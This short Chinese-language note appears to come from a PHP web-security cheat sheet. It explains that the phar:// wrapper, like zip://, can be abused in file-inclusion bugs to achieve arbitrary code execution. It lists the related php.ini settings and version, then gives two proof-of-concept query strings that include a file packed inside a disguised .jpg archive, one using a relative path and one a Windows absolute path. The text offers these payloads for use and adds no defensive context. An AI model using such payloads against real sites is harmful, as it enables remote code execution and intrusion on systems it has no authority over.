 phar://
phar://有点类似zip://同样可以导致 任意代码执行。
• phar://中相对路径和绝对路径都可以使用
php.ini:
allow_url_fopen=Off/On
allow_url_include=Off/On
php >= 5.3
POC:
?file=phar://zip.jpg/phpinfo.txt
?file=phar://D:\zip.jpg\phpinfo.txt